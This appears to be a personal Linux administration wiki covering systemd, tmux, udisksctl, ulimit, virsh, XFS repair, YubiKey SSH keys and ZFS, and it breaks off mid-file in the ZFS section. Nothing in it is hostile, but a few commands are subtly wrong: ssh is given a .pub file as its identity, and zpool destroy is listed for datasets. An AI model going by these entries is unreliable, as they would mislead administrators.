systemd-analyze may be used to determine system boot-up performance statistics and retrieve other state and tracing information from the system and service manager, and to verify the correctness of unit files. It is also used to access special functions useful for advanced system manager debugging.
| Command | Description |
|---|---|
blame | Show which units took the most time during boot |
critical-chain | This command prints a tree of the time-critical chain of units |
verify | Checks and lints systemd units |
unit-paths | Show all paths for generated units |
calendar | Allows you to analyze OnCalendar attributes of unites e.g. systemd-analyze calendar 'Mon..Fri 00:8,10,12,14,16,18,20:00' |
In unit files
| Parameter | Description |
|---|---|
%i | uses string after the @ in the service file (e.g. servicename@epicstring.service) |
RuntimeDirectory=<path> | specifies the path beneath /run which is created by systemd for the service |
RuntimeDirectoryMode=<mode> | specifies the mode for the path created by RuntimeDirectory, user/group will be taken from user/group config |
Overwrite unit files
systemd allows you to create so called overwrites for units. These are files placed in a direcotry which has the same name as the unit + .d at the end and allow you to overwrite in there attributes form the original unit, as well as new attribtes can be added with these.
This is ery helpful, if you want to stick to the original unit file, but e.g. just want to change some small things and without maintaining always the full service file.
Create Overwrite
To create an overwrite, you can use the command systemctl edit <unit>.
This will open your beloved editor (hopefully not another one).
Depending on the systemd verison you have, the content will look different. In older systemd versions, you just got a blank file opened. In newer version, you will also the content from the original unit.
And after you are done with your changes and have reloaded systemd, you are ready to use it.
Revert Overwrite
To revert a overwirte file, you guessed it right, use systemctl revert <unit>, reload systemd and it is gone like nothing has ever happened.
Finding Overwirtes
You mask askyour self now, how do you know for wich server you have create an overwrite.
Don't worry, you don't need to start now a find command and filter thourgh till you got what you want.
Systemd offers you the command systemd-delta. This will display you all your overwirtes on the system.
Cating Unit with overwrite
A very usefull feature of systemctl cat is that it also displays changes coming from the overwirtes.
Systemd Path
Path units allow you to trigger a service when an event happens in the filesystem, say, when a file gets deleted or a directory accessed.
A systemd path unit takes the extension .path, and it monitors a file or directory.
A .path unit calls another unit (usually a .service unit with the same name) when something happens to the monitored file or directory.
For example, if you have a picchanged.path unit to monitor the snapshot from your webcam, you will also have a picchanged.service that will execute a script when the snapshot is overwritten.
Watch methode
Path units contain a new section, [Path], with few more directives.
First, you have the what-to-watch-for directives:
PathExists=monitors whether the file or directory exists. If it does, the associated unit gets triggered.PathExistsGlob=works in a similar fashion, but lets you use globbing, like when you use ls*.jpgto search for all the JPEG images in a directory. This lets you check, for example, whether a file with a certain extension exists.PathChanged=watches a file or directory and activates the configured unit whenever it changes. It is not activated on every write to the watched file but only when a monitored file open for for writing is changed and then closed. The associated unit is executed when the file is closed.PathModified=, on the other hand, does activate the unit when anything is changed in the file you are monitoring, even before you close the file.DirectoryNotEmpty=does what it says on the box, that is, it activates the associated unit if the monitored directory contains files or subdirectories.
Then, we have Unit= that tells the .path which .service unit to activate, in case you want to give it a different name to that of your .path unit; MakeDirectory= can be true or false (or 0 or 1, or yes or no) and creates the directory you want to monitor before monitoring starts.
Obviously, using MakeDirectory= in combination with PathExists= does not make sense. However, MakeDirectory= can be used in combination with DirectoryMode=, which you use to set the the mode (permissions) of the new directory. If you don’t use DirectoryMode=, the default permissions for the new directory are 0755.
Path Unit File
All these directives are very useful, but you will be just looking for changes made to one single file/directory, so your .path unit is very simple (/etc/systemd/system/dev_dir.path):
[Unit]
Description=Monitor the file/dir for changes
[Path]
PathModified=/dev
[Install]
WantedBy=multi-user.target
As you haven’t included a Unit= directive in your .path, the unit systemd expects a matching dev_dir.service unit which it will trigger when /dev gets modified:
[Unit]
Description=Executes script when a file has changed.
[Service]
Type=simple
ExecStart=/bin/chmod 755 /dev
[Install]
WantedBy=multi-user.target
Enabling units
After you have generated the files, you can just run the enable and the start and it will monitor the destinations
$ systemctl enable dev_dir.{path,service}
$ systemctl start dev_dir.path
Transient timer units
One can use systemd-run to create transient .timer units.
That is, one can set a command to run at a specified time without having a service file.
For example the following command touches a file after 30 seconds:
$ systemd-run --on-active=30 /bin/touch /tmp/foo
One can also specify a pre-existing service file that does not have a timer file.
For example, the following starts the systemd unit named someunit.service after 12.5 hours have elapsed:
$ systemd-run --on-active="12h 30m" --unit someunit.service
These transient timer/service units can not be find in
systemctl list-timers. You have to usesystemctl list-unitsto find it.
See man systemd-run for more information and examples.
Systemd Networkd
VLAN
VLAN Preperation
Before starting to configure the VLAN(s), you should have a look at the following points:
-
8021q: To create VLAN(s) ontop of an existing network interface you need to ensure first, that the 8021q module is loaded in your kernal. To verify that the module is arleady loaded us the below command:
$ lsmod | grep 8021qIf you don't get any result on that, then module is not loaded and you would need to do that.
To load it just now for this runtime, use the command:
$ modprobe 8021qTo persistent this, add the module
8021qbeneath/etc/modules-load.dinside a new file e.g.vlan.conf. -
VLAN on Devices: Next what you need to ensure is that your Networkdevice where your client is atached to, is able to work with VLAN(s) and that the correct VLAN Number(s) are enabled on that port.
-
Emergency Way back: Make sure that you have an additional network interface avaiable and working, or that you are able to get a termianl session via a physical screen or what ever.
After everything is prepared, you can start with the configuration.
VLAN Confirugation
VLAN NetDev
First of all, you will need one or more VLAN configuration file(S), depends on how many VLAN(s) you need and your running network setup.
VLAN(s) get specified in .netdev files beneath /etc/systemd/network
Each VLAN gets its own file like 00-<VLANNAME>.netdev, for example /etc/systemd/network/00-veth0.42.netdev
These files will look something lime this:
[NetDev]
Name=<VLANNAME>
Kind=vlan
[VLAN]
Id=<VLANID>
Sample:
[NetDev]
Name=veth0.42
Kind=vlan
[VLAN]
Id=42
The same was done for the VLANs 21 and 84 on eth0, as well as 13 and 37 on the eth1 interface
VLAN Physical Interface
Now it depends on your setup at home and how you want to continue.
Either you can use the interface still as a normal interface with an attached IP, or you don't use the low level network interface any more.
Both of the methods start in the same way.
You need to create a .network file beneath /etc/systemd/network like 10-<NICNAME>.network`` ( Sample: /etc/sytstemd/network/10-eth0.network`
Also the beginning of the file is the same and looks like this:
[Match]
Name=<NICNAME>
Type=ether
[Network]
Description=<Discription as you like>
VLAN=<VLANNAME1>
VLAN=<VLANNAME2>
VLAN=<VLANNAME..X>
Now you need to know what to do, either using it or not
Continue using the low level interface
In this case, you can jsut add the
Address,GatewayandDNSattribute beneath the VLAN attribute(s) and and ensure that the VLAN ID is available through your Networkdeivce as the untaged default VLAN.[Match] Name=<NICNAME> Type=ether [Network] Description=<Discription as you like> VLAN=<VLANNAME1> VLAN=<VLANNAME2> VLAN=<VLANNAME..X> Address=<IP-CIDR> Gateway=<Gateway-IP> DNS=<DNS-IP>Sample
[Match] Name=eth0 Type=ether [Network] Description=Main interface incl. VLAN(s) VLAN=veth0.21 VLAN=veth0.42 VLAN=veth0.84 Address=10.21.42.84/24 Gateway=10.21.42.1 DNS=10.21.42.2
Stop using the low level interface
In this case, you will need to disable all the autoconfiguration which is turned on by default like and ensure that there is no
[Address]block as well as noAddress/Gateway/DNSattribute for this interface available.[Match] Name=<NICNAME> Type=ether [Network] Description=<Discription as you like> VLAN=<VLANNAME1> VLAN=<VLANNAME2> VLAN=<VLANNAME..X> LinkLocalAddressing=no LLDP=no EmitLLDP=no IPv6AcceptRA=no IPv6SendRA=noSample
[Match] Name=eth1 Type=ether [Network] Description=Backup phsical VLAN(s) only VLAN=veth1.13 VLAN=veth1.37 LinkLocalAddressing=no LLDP=no EmitLLDP=no IPv6AcceptRA=no IPv6SendRA=no
VLAN Interface
Next step is to confirugre the VLAN it self, which is again done via .network file beneath /etc/systemd/network like /etc/systemd/network/20-<VLANNAME>.network (e.g. /etc/systemd/network/20-veth0.42)
This is the same as we are used to configure our interface for networkd, except that we use as Type vlan.
[Match]
Name=<VLANNAME>
Type=vlan
[Network]
Description=<VLAN interface desctiption>
[Address]
Address=<IP-CIDR>
Gateway=<Gateway-IP>
DNS=<DNS-IP>
After you did that for each new VLAN, you are ready to restart your network
$ systemctl restart systemd-networkd
Now there are several ways to display what you have done, pick one of them and be amused about the beautiful nature of VLANs:
ip anetworkctl listcat /proc/net/vlan/config
Enable debug log
To enable the debug log for systemd (internal) services you would have to add the SYSTEMD_LOG_LEVEL variable to the unit file in the [Service] section like this:
[Service]
Environment=SYSTEMD_LOG_LEVEL=debug
An easy way to get it in is to use systemctl edit systemd-<unitname> which will create an overwrite file.
After you have added it, dont forget to reload and restart the service.
$ systemctl daemon-reload
$ systemctl restart systemd-<unitname>
When you are done with your analysis, just revert the changes again.
$ systemctl revert systemd-<unitname>
$ systemclt restart systemd-<unitname>
And you are back to the original state.
News from changelog
This section contains news on changes provided by apt-listchanges for systemd
mDNS is disabled in resolved
Starting with systemd/257.4-9 mDNS is disabled in systemd-resolved. Users relying on mDNS for reachability of a machine MUST mask the associated drop-in before upgrading, or the machine will become unreachable upon package upgrade. To mask the drop-in, as root:
$ mkdir -p /etc/systemd/resolved.conf.d/
$ touch /etc/systemd/resolved.conf.d/00-disable-mdns.conf
Errors
Service is not stopping due to systemd tty ask password agent
If you are expirincing that a service is not stoping without any reason, it might be that the systemd internal states got out of sync.
To get it back from this state, just perform a systemd daemon-reload, but lets first have a look if it is the root cause:
We in our sample, we want to stop our database service:
$ systemctl stop postgresql.service
but the shell does not come back, so lets open another one on the same host and see what is going on there
The logs of postgres only show that the db is going down, but nothing more, same is shown in the systemd log.
Lets get the pid and trace what is going on:
$ ps afxj | grep stop
7377 11445 11445 7376 pts/0 11445 S+ 0 0:00 systemctl stop postgresql.service
Lets use the pid from above as a parameter to get all childs with pstree
$ pstree -p 11445
systemctl(11445)───systemd-tty-ask(11446)
So only one child process which is the systemd-tty-ask-password-agent and comparing that with the list of jobs from systemd:
$ systemctl list-jobs
JOB UNIT TYPE STATE
116037393 postgresql.service stop running
1 jobs listed.
You could see that others are passing through and finishing but that one stays.
Also an strace -fp 11446 does not result in anything, it just waits.
Lets give it a try and run the daemon-reload
$ systemctl daemon-reload
$ systemctl list-jobs
JOB UNIT TYPE STATE
116070360 apt-daily.service start running
116069958 update_ssh_keystore.service start running
2 jobs listed.
And it finished the command, but it looks like it just died :D
systemctl status postgresql.service
● postgresql.service - PostgreSQL database server
Loaded: loaded (/etc/systemd/system/postgresql.service; enabled; vendor preset: enabled)
Active: failed (Result: exit-code) since Fri 2023-04-07 09:22:03 UTC; 14s ago
Now you should have your shell back and can start the service again.
tar
Compress
| Command | Description |
|---|---|
tar -cvzf /out/put/file/tar.targz /path/to/dir-or-file | compress dir or file to tar.gz |
tar -cvzf output.tar.gz /path/to/fils --exclude=*.swp | compress all dirs with files excluding files with fileending .swp |
Decompress
| Command | Description |
|---|---|
tar -xvzf /file/to/tar.targz | decompress tar.gz file |
| `tar -xvzf /file/to/tar.targz -C /dest/path/ | decompress tar.gz to the destination path |
timedatectl
Table of Content
Commands
| Command | Description |
|---|---|
timedatectl | prints status of current running timezone data |
timedatectl status | prints status of current running timezone data |
timedatectl list-timezones | prints every available timezone |
timedatectl set-timezone Europe/Vienna | sets current time zone |
URL
https://devconnected.com/how-to-change-the-timezone-on-debian-10-buster/
Docu review done: Mon 03 Jul 2023 17:08:54 CEST
Table of Content
General
tmux is a terminal multiplexer: it enables a number of terminals to be created, accessed, and controlled from a single screen. tmux may be detached from a screen and continue running in the background, then later reattached.
When tmux is started it creates a new session with a single window and displays it on screen. A status line at the bottom of the screen shows information on the current session and is used to enter interactive commands.
A session is a single collection of pseudo terminals under the management of tmux. Each session has one or more windows linked to it.
A window occupies the entire screen and may be split into rectangular panes, each of which is a separate pseudo terminal (the pty(4) manual page documents the technical details of pseudo termi‐ nals).
Any number of tmux instances may connect to the same session, and any number of windows may be present in the same session.
Once all sessions are killed, tmux exits.
Each session is persistent and will survive accidental disconnection (such as ssh(1) connection timeout) or intentional detaching (with the ‘C-b d’ key strokes).
Session Window Pane Tree
As listed mentined above, sessions, windows and panes are nested on into the other. You can imagine the structure as follow:
host/client:
session:
window:
pane: 'commands you execute'
Sample
Later we will prvide a grafical view for this as well
mycomputer:
session_1:
window_1:
pane_1: 'htop'
pane_2: 'tail -f /var/log/daemon'
window_2:
pane_1: 'ssh myuser@remotehost'
pane_2: 'tcpdump -i any host remotehost'
session_2:
window_1:
pane_1: 'bash'
Configuration
The default configuration is done in ~/.tmux.conf and for gloabl config beneath /etc/tmux.conf.
Multible sessions with different configuraitons
If you want to run different configuration for different tmux sessions, you have to use two additional parameters.
-f </path/to/config>: With this one you specify the new configuration-L <new_socket_name>: Is used to use run tmux in a new socket with a new name, if you do not set this it will load your configuration provided with-fin addition.
Sample
$ tmux -f ~/.tmux.conf1
$ tmux -L config2 -f ~/.tmux.conf2
$ tmux -L config3 -f ~/.tmux.conf3
What will happen is the folllowing:
- Line1: Will start a tmux with your default config + the config
~/.tmux.conf1 - Line2: Will start a new tmux with the socket named
config2and only loads the config~/.tmux.conf2 - Line3: Will do the same as Line2 but with different name and config file
If you want to see some other samples, checkout our ssht documentation
Commands
| Command | Description |
|---|---|
tmux new -s <session name> | opens new session with name |
tmux new -s <session name> -n <windows name> | opens new session with name and create windows with name |
tmux attach -t <session name> | connect to session with name |
tmux ls | shows open sessions |
tmux kill-session -t <session name> | kills session |
In tmux
The
Prefixis by defaultCtrl+bwhich can be reconfigured in your.tmux.confor of course what ever config you provide to your tmux via parameter with parameter-fAll these commands below require thePrefix.
| Command | Description |
|---|---|
[ | opens copy-mode where you can use / and ? for searching |
" | creats horizontral window part |
% | creats vertical window poart |
~ | creats horizontal window with htop part |
: | opens command mode |
q | shows number of window parts |
? | displays (+configured) shortcuts |
w | displays all open windows in current session |
s | displays all open session on the same socket |
URLs
tomcat
Get server info
cd to tomcat/lib
$ java -cp catalina.jar org.apache.catalina.util.ServerInfo
udiskctl
Allows you to mount/unmount e.g. usb sticks and other block devices as your personal user. The same method is used, e.g. if you are running a windowmanager + nautlius
Comamnds and Descriptions
for details about
{device_definition}please have a look below at Device Specification
| Commands | Descriptions |
|---|---|
udisksctl status | Shows overall status of devices |
udisksctl info {device_definition} | This shows detailed information about device/object |
udisksctl mount {device_definition} [--filesystem-type TYPE] [--options OPTIONS...] [--no-user-interaction] | Mounts a device/object beneath /run/media |
udisksctl unmount {device_definition} [--force] [--no-user-interaction] | Unmounts a device/object |
udisksctl unlock {device_definition} [--no-user-interaction] [--key-file PATH] [--read-only] | Unlocks encrtpyed devices bei asking for pwd or using key file |
udisksctl lock {device_definition} [--no-user-interaction] | Locks unencypted device again |
udisksctl loop-setup --file PATH [--read-only] [--offset OFFSET] [--size SIZE] [--no-user-interaction] | Creates a loop device backend via file |
udisksctl loop-delete {device_definition} [--no-user-interaction] | Brings doen loop device again |
udisksctl power-off {device_definition} [--no-user-interaction] | Initials power off of device for safely removal |
udisksctl smart-simulate --file PATH {device_definition} [--no-user-interaction] | Used to simulate smart data while debugging on failing disks |
udisksctl monitor | Monitors events of udisksd (daemon) |
udisksctl dump | Displays the current state of udisksd |
udisksctl help | Shows the help |
Device Specification
| Specification | Description |
|---|---|
-b, --block-device=DEVICE | Specify a device by its device file path. For example /dev/sda. |
-p, --object-path=OBJECT | Specify a device by the UDisks internal object path without the /org/freedesktop/UDisks2 prefix. For example block_devices/sda for the /dev/sda disk. |
-d, --drive=DRIVE | Specify a drive by name, for example VirtIO_Disk. This can be currently used only together with the info command. |
Sounds super usefull
mount/unmount
mount will ensure that the device/object is getting mounted beneath /run/media and ensures that your user is able to access it and the good thing is, you don't need to run this as root user.
The same goes for umount of course.
power-off
Arranges for the drive to be safely removed and powered off. On the OS side this includes ensuring that no process is using the drive, then requesting that in-flight buffers and caches are committed to stable storage. The exact steps for powering off the drive depends on the drive itself and the interconnect used. For drives connected through USB, the effect is that the USB device will be deconfigured followed by disabling the upstream hub port it is connected to.
Help
$ udisksctl help
Usage:
udisksctl COMMAND
Commands:
help Shows this information
info Shows information about an object
dump Shows information about all objects
status Shows high-level status
monitor Monitor changes to objects
mount Mount a filesystem
unmount Unmount a filesystem
unlock Unlock an encrypted device
lock Lock an encrypted device
loop-setup Set-up a loop device
loop-delete Delete a loop device
power-off Safely power off a drive
smart-simulate Set SMART data for a drive
Use "udisksctl COMMAND --help" to get help on each command.
Ulimit
Soft and Hard
The soft limit is the value that the kernel enforces for the corresponding resource. The hard limit acts as a ceiling for the soft limit: an unprivileged process may set only its soft limit to a value in the range from 0 up to the hard limit, and (irreversibly) lower its hard limit. A privileged process (under Linux: one with the CAP_SYS_RESOURCE capability in the initial user namespace) may make arbitrary changes to either limit value.
Commands
| Commands | Description |
|---|---|
-t | cpu time (seconds) |
-f | file size (blocks) |
-d | data seg size (kbytes) |
-s | stack size (kbytes) |
-c | core file size (blocks) |
-m | resident set size (kbytes) |
-u | processes |
-n | file descriptors |
-l | locked-in-memory size (kbytes) |
-v | address space (kbytes) |
-x | file locks |
-i | pending signals |
-q | bytes in POSIX msg queues |
-e | max nice |
-r | max rt priority |
-N 15 | kA |
Usage
Show all limits
To list all limites, just run ulimit -a
$ ulimit -a
Or if you want to see only one specific limit, you can add the parameter without any value ulimit -[parameter]
$ ulimit -n
In a session
To set the limits for a session you only need to run ulimit with the parameter which matches the limit you want to change
$ ulimit -n 2048
Global
For chaning it globally (system wide) you have to place your changes into /etc/security/limits.conf or /etc/security/limits.d/newifle
The prefered place is to store it beneath limits.d as no update on packages will overwrite it
Lets assume, you want to change the open file limit, just add the following line
* soft nofile 2048
If you want to have it in hard state, just replace soft with hard in the config.
Now the device needs to be rebooted to apply it system wide.
Docu review done: Thu 29 Jun 2023 12:36:25 CEST
Table of Content
xml handling
| Comands | Description |
|---|---|
virsh dumpxml [vmname] | dumps the current vm config to stdout |
virsh undefine [vmname] | removes a VM from the list. Does not do anything else (like deleting files or smth) |
virsh define [path_to_xml] | defines a vm based on given xml |
virsh edit [vmname] | edit the xml config of a vm |
start stop vm
| Comands | Description |
|---|---|
virsh start [vmname] | starts vm |
virsh shutdown [vmname] | tries to shut down a vm |
virsh reset [vmname] | resetbutton |
virsh destroy [vmnam] | kills a running vm |
snapshots
| Comands | Description |
|---|
migration
live migration without shared storage, note that root ssh login must be allowed (did not try other user yet)
$ virsh migrate --live --persistent --copy-storage-all --verbose ${vmname} qemu+ssh://${destserver}/system
hardware attach detach
| Comands | Description |
|---|
wget
Commands
| Command | Description |
|---|---|
wget -r --no-check-certificate -x [url] | downloads all files + creates directory (recursive) |
wget --limit-rate=200k --no-clobber --convert-links --random-wait -r -p -E -e robots=off -U mozilla [url] | nearly the same |
Docu review done: Mon 06 May 2024 09:48:10 AM CEST
Windows usb recover full space
DISKPART> list disk
Disk ### Status Size Free Dyn Gpt
-------- ------------- ------- ------- --- ---
Disk 0 Online 298 GB 0 B
Disk 1 Online 7509 MB 6619 MB
DISKPART> select disk 1
Disk 1 is now the selected disk.
DISKPART> clean
DiskPart succeeded in cleaning the disk.
DISKPART> create partition primary
DiskPart succeeded in creating the specified partition.
DISKPART> exit
Docu review done: Mon 06 May 2024 09:48:25 AM CEST
Commands for X
| Command | Description |
|---|---|
xset q | shows active xset config |
xset s off | turns of screensaver timeout |
xset s noblank | changes screensaver to nonblak |
xset b off | turns of ram bell |
xclip -selection c | copies stdin to primary clipboard section |
xrdb /file/path | loads X confiugration into running service |
xfs
Table of Content
Error-handling mechanisms in XFS
This section describes how XFS handles various kinds of errors in the file system.
Unclean unmounts
Journalling maintains a transactional record of metadata changes that happen on the file system.
In the event of a system crash, power failure, or other unclean unmount, XFS uses the journal (also called log) to recover the file system. The kernel performs journal recovery when mounting the XFS file system.
Corruption
In this context, corruption means errors on the file system caused by, for example:
- Hardware faults
- Bugs in storage firmware, device drivers, the software stack, or the file system itself
- Problems that cause parts of the file system to be overwritten by something outside of the file system
When XFS detects corruption in the file system or the file-system metadata, it may shut down the file system and report the incident in the system log. Note that if the corruption occurred on the file system hosting the /var directory, these logs will not be available after a reboot.
System log entry reporting an XFS corruption
$ dmesg --notime | tail -15
XFS (loop0): Mounting V5 Filesystem
XFS (loop0): Metadata CRC error detected at xfs_agi_read_verify+0xcb/0xf0 [xfs], xfs_agi block 0x2
XFS (loop0): Unmount and run xfs_repair
XFS (loop0): First 128 bytes of corrupted metadata buffer:
00000000027b3b56: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000005f9abc7a: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000005b0aef35: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000da9d2ded: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000001e265b07: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000006a40df69: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000000b272907: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000e484aac5: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
XFS (loop0): metadata I/O error in "xfs_trans_read_buf_map" at daddr 0x2 len 1 error 74
XFS (loop0): xfs_imap_lookup: xfs_ialloc_read_agi() returned error -117, agno 0
XFS (loop0): Failed to read root inode 0x80, error 11
User-space utilities usually report the Input/output error message when trying to access a corrupted XFS file system. Mounting an XFS file system with a corrupted log results in a failed mount and the following error message: mount: /mount-point: mount(2) system call failed: Structure needs cleaning.
You must manually use the xfs_repari utility to repai the corruption.
xfs_repair
Checking an XFS file system with xfs_repair
This procedure performs a read-only check of an XFS file system using the xfs_repair utility. You must manually use the xfs_repair utility to repair any corruption. Unlike other file system repair utilities, xfs_repair does not run at boot time, even when an XFS file system was not cleanly unmounted. In the event of an unclean unmount, XFS simply replays the log at mount time, ensuring a consistent file system; xfs_repair cannot repair an XFS file system with a dirty log without remounting it first.
Although an
fsck.xfsbinary is present in thexfsprogspackage, this is present only to satisfyinitscriptsthat look for anfsck.filesystem binary at boot time.fsck.xfsimmediately exits with an exit code of 0.
Procedure
Replay the log by mounting and unmounting the file system
$ mount /target
$ umout /target
If the mount fails with a structure needs cleaning error, the log is corrupted and cannot be replayed. The dry run should discover and report more on-disk corruption as a result.
Use the xfs_repair utility to perform a dry run to check the file system. Any errors are printed and an indication of the actions that would be taken, without modifying the file system.
$ xfs_repari -n block-device
Mount the file system
$ mount /target
Repairing an XFS file system with xfs_repair
This procedure repairs a corrupted XFS file system using the xfs_repair utility.
Procedure
Create a metadata image prior to repair for diagnostic or testing purposes using the xfs_metadump utility. A pre-repair file system metadata image can be useful for support investigations if the corruption is due to a software bug. Patterns of corruption present in the pre-repair image can aid in root-cause analysis.
Use the xfs_metadump debugging tool to copy the metadata from an XFS file system to a file. The resulting metadump file can be compressed using standard compression utilities to reduce the file size if large metadump files need to be sent to support.
$ xfs_metadump block-device metadump-file
Replay the log by remounting the file system
$ mount /target
$ umount /target
Use the xfs_repair utility to repair the unmounted file system:
If the mount succeeded, no additional options are required:
$ xfs_repair block-device
If the mount failed with the Structure needs cleaning error, the log is corrupted and cannot be replayed. Use the -L option (force log zeroing) to clear the log:
Warning This command causes all metadata updates in progress at the time of the crash to be lost, which might cause significant file system damage and data loss. This should be used only as a last resort if the log cannot be replayed.
$ xfs_repair -L block-device
Mount the file system
$ mount /target
xterm
Commands
| Command | Description |
|---|---|
xrdb -merge ~/.Xresources | merges the changes into xterm |
Yubikey
Table of Content
Commands
| Command | Description |
|---|---|
ykpersonalize -2 -ochal-resp -ochal-hmac -ohmac-lt64 -oserial-api-visible | programs slot two with challenge response |
ykpamcfg -2 -v | stores initial challenge and expected response in ~/.yubico/challenge-<yubikeyid> |
OpenSSH with U2F (Yubikey)
On Feburary 14th 2020, the OpenBSD team released OpenSSH 8.2 which now supports FIDO (Fast Identity Online) U2F security keys
Method 1 (prefered) - key-pair stored locally on client
Preperation
- Ensure OpenSSH version is at least 8.2:
ssh -V - Check Yubikey firmeware version:
lsusb -v | grep -A2 -i yubikco | grep bcddevice - Choose the algorythmen based on Yubikey firmware version
- Yubikeys with version 5.2.3 and higher support ed25519-sk
- Yubikeys below version 5.2.3 support ecdsa-sk
- The Yubico libsk-libfido2.so middleware libary must be installed on your local host
The
skextention stands for security key
Generate SSH key-pair
After the preperations are done, we can start creating the key-pari
ssh-keygen -t ed25519-sk -C "$(hostname)-$(date +'%d-%m-%Y')-physical_yubikey_number"
Generating public/private ed25519-sk key pair.
You may need to touch your authenticator to authorize key generation.
Enter file in which to save the key (/home/$USER/.ssh/id_ecdsa_sk):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/$USER/.ssh/id_ed25519_sk
Your public key has been saved in /home/$USER/.ssh/id_ed25519_sk.pub
The key fingerprint is:
SHA256:esvq6KPZ5FGttkaYUUeUcf/Oo0hhsRAaB6NKN48kkeo myhostname-13-03-2020-1234567
The key's randomart image is:
+-[ ED25519-SK ]--+
| .. ++*o. |
| .. ..=oo . |
| .o =.... . . |
|.. =.+ . . o . |
|. . .+o S + . |
| E o..o . . o |
| o.+ . . + |
| =.+.+ o . . . |
| oo=++.o . . |
+----[SHA256]-----+
Add your SSH key-pair
Next step is to place the pub-key inside of the authorized_keys file on the remote server
$ ssh-copy-id -i ~/.ssh/id_ed25519_sk.pub myfance_remote.server.at -l myuser
Test U2F auth
Now we have it also placed on the remote server and are ready to test it. To do that, just perform your ssh command
$ ssh -i ~/.ssh/id_ed25519_sk.pub myfance_remote.server.at -l myuser
Confirm user presence for key ED25519-SK SHA256:esvq6KPZ5FGttkaYUUeUcf/Oo0hhsRAaB6NKN48kkeo
[Tab your YubiKey U2F Security Key now]
Last login: Fri Jan 13 09:09:09 2021 from 13.37.21.42
Welcome to your Remote-Host
myuser@myfance_remote$
Method 2 - key-pair stored on yubikey
Preperation
Same preperation stepts as the preperation steps in method 1.
Generate SSH key-pair
Add your SSH key-pair
Test U2F auth
Limit to U2F sessions only
If you only want to allow U2F sessions on the remote server, you have to adopt the /etc/ssh/sshd_config file by adding the following line
PubkeyAcceptedKeyTypes sk-ecdsa-sha2-nistp256@openssh.com,sk-ssh-ed25519@openssh.com
Alternatives for Yubikeys
- SoloKeys: open-source hardware and firmware u2f keys
Table of Content
- useful links
- Pool handling
- Dataset handling
- Encrypted Datasets
- Snapshots
- Send and Receive
- Troubleshooting and Fixes
useful links
https://wiki.archlinux.org/index.php/ZFS
Pool handling
| Comands | Description |
|---|---|
zpool status | gives status over all pools |
zpool scrub ${pool} | initiate a scrub. Should be done on a regular basis. Takes ages on big pools. |
zpool scrub -s ${pool} | cancel a running scrub |
zpool create -o ashift=<SHIFTsize> -m none <pool_name> <UUID_of_disk> | create a new storage pool with one disk |
zpool attach <pool_name> <UUID_of_disk1> <UUID_of_disk2> | adds a second disk to a "normal" zpool and converts it to a mirror pool |
zpool create -m none main raidz1 ${spaceSepUUIDs} | create a new storage pool called main. Make sure you use /dev/disk/by-id |
zpool create -o ashift=12 -m /mnt/main main raidz1 ${spaceSepUUIDs.} | use ashift=12 for HDDs with 4k Sektors |
zpool create -o ashift=13 -m none ssd mirror ${spaceSepUUIDs.} | mirror use ashift=13 for SSDs with 8k Sektors |
zpool import -d /dev/disk/by-id ${pool} | do not import without -d /dev/disk/by... otherwise it will import it using /dev/sd... |
zpool destroy ${pool} | destroy a pool |
zpool export ${pool} | export a pool to e.g. use it on another system |
zpool import -f -d /dev/disk/by-id ${pool} | force import if you forgot to export it |
zfs set mountpoint=/foo/bar ${pool} | set the mountpoint for a pool |
blockdev --getpbsz /dev/sdXY | print sector size reported by the device ioctls |
lsblk -t | print physical and logical sector size of all disks |
Dataset handling
| Comands | Description |
|---|---|
zfs list | lists all datasets and their mountpoint |
zfs create ${pool}/${dataset} | create a dataset |
zfs create -o recordsize=8K -o primarycache=metadata -o logbias=throughput ssd/database | |
zfs set quota=20G ${pool}/${dataset} | set quota of dataset to 20G |
zfs set mountpoint=/foo/bar ${pool}/${dataset} | set the mountpoint for a dataset |
zpool destroy ${pool}/${dataset} | destroy a dataset |
Encrypted Datasets
| Comands | Description |
|---|---|
zfs create -o encryption=on -o keyformat=passphrase ${pool}/${dataset} | Create a dataset with native default encryption (currently AES-256-gcm) and passphrase |
dd if=/dev/random of=/path/to/key bs=1 count=32 | create a key to use for keyformat=raw |
zfs create -o encryption=on -o keyformat=raw -o keylocation=file:///path/to/key ${pool}/${dataset} | Create a dataset using a raw key |
Auto unlock of encrypted datasets
If you want to get your encrypted datasets auto unlocked while booting you could create a systemd service which performs the action for you.
You just need ot make sure that the
passphraseis somehow accessable in this state.
Lets assume that you have created your dataset with keyformat=raw and lets assume you have only one zpool.
First create a generic systemd serivce file which you can use for this, something like this (if you don't get it by installing zfs already):
$ cat /etc/systemd/system/zfs-load-key@.service
[Unit]
Description=Load ZFS keys
DefaultDependencies=no
Before=zfs-mount.service
After=zfs-import.target
Requires=zfs-import.target
[Service]
Type=oneshot
RemainAfterExit=yes
ExecStart=/usr/sbin/zfs load-key <zpool_name>/%I
[Install]
WantedBy=zfs-mount.service
Next could be that you just create a soft link like:
$ ln -s zfs-load-key@.service zfs-load-key@<zfs_dataset_name>.service
This will require to reload systemd and of course enable the service so that it runs while your system is booting.
$ systemctl daemon-reload
$ systemctl enable zfs-load-key@<zfs_dataset_name>.service
But what happens if you have more then one zpool and you want to auto unlock them.
systemd can deal make use of parameters only via the attribute EnvironmentFile.
This means that you would need to prepare for each zfs dataset such an config file.
cat /etc/zfs/service_config/<zpool_name>_<zfs_dataset_name>
zpool_name=<zpool_name>
zfs_dataset_name=<zfs_dataset_name>
Sample:
$ cat /etc/zfs/service_config/data_pool-picture_dataset zpool_name=data_pool zfs_dataset_name=picture_dataset
This brings us the benefit, that we can use %I in the service name as the file name:
$ cat /etc/systemd/system/zfs-load-key@data_pool-picture_dataset.service
[Unit]
Description=Load ZFS keys
DefaultDependencies=no
Before=zfs-mount.service
After=zfs-import.target
Requires=zfs-import.target
[Service]
Type=oneshot
EnvironmentFile=/etc/zfs/service_config/%I
RemainAfterExit=yes
ExecStart=/usr/sbin/zfs load-key $zpool_name/$zfs_dataset_name
[Install]
